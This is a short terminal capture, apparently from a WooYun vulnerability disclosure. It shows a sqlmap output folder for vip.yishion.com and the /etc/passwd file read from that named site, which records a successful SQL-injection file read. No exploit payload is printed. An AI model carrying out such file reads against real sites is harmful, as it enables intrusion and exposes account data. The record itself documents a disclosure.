 root@kali2:~/.sqlmap/output/vip.yishion.com/files# cat _etc_passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
root@kali2:~/.sqlmap/output/vip.yishion.com/files#
www.wooyun.org